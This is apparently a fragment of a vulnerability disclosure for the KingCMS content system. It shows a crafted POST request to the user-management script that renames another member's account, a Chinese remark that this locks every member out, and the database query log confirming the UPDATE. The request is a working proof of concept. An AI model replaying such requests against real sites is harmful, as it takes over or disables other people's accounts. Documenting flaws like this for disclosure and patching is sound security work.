 POST
/user/manage.php?jsoncallback=jsonp1425826935451&URL=http%3A%2F%2Flocalhost%2Fuser%2Fmanage.php&CMD=rename&userid=10006&AJAX=1&HTTP_REFERER=http
%3A%2F%2Fadmin.kingcms.com%2F%3F_%3Duser&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Referer: http://admin.kingcms.com/?_=user
Cookie:
Content-Length: 13
Connection: keep-alive
username=test
重置所有会员的用户名，所有会员全部无法登陆啦~
? < + > Type a search term 0 matches
Response
Done Length: 411 (20 millis)
8 Init DB kingcms
8 Query set names utf8
8 Query SELECT username FROM king_user WHERE userid=10006
8 Query set names utf8
8 Query SELECT userid FROM king_user WHERE username='test' and userid<>10006
8 Query set names utf8
8 Query UPDATE king_user SET username='test' WHERE userid=10006
8 Init DB kingcms
8 Query set names utf8
8 Query INSERT INTO king_log (userid,app,action,cid,ip,date,notes) VALUES
('10000','user','USER_RENAME','10006','2130706433','1425828911','')